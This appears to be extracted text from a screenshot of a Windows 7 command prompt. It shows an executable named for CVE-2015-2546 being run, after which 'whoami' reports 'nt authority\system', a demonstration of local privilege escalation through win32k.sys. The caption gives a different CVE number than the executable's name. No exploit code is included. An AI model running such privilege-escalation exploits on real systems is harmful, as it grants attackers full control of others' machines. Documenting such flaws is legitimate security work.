 CVE-2015-1546
File Help
C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\RanchoIce>cd \
C:\>CVE-2015-2546.exe
C:\>whoami
nt authority\system
C:\>cd windows\system32
C:\Windows\System32>dir win32k.sys
 Volume in drive C has no label.
 Volume Serial Number is 5A7D-6873
 Directory of C:\Windows\System32
07/28/2015  09:51 AM         2,384,384 win32k.sys
               1 File(s)      2,384,384 bytes
               0 Dir(s)  32,999,518,208 bytes free
C:\Windows\System32>